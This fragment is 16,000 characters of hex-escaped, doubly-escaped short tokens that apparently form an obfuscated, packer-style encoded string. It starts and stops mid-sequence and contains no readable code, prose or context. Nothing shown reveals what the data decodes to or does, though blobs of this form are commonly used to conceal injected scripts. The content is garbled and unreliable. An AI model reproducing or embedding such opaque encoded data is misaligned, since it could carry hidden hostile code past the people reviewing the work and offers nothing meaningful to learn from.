x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\